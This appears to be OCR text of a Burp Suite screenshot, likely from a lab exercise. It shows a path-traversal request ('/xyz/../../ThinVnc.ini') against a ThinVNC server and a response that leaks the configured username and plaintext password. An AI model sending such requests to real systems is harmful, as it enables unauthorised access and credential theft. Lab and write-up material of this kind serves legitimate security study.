 Send
Cancel
Request
Pretty
Raw
Hex
\n
1 GET /xyz/../../ThinVnc.ini HTTP/1.1
2 Host: 10.150.150.69:60000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200
2 Content-Type: application/binary
3 Content-Length: 176
4 Connection: Keep-Alive
5
6 [Authentication]
7 Unicode=0
8 User=desperado
9 Password=TooComplicatedToGuessMeAhahahahahahahh
10 Type=Digest
11 [Http]
12 Port=60000
13 Enabled=1
14 [Tcp]
15 Port=
16 [General]
17 AutoStart=1
18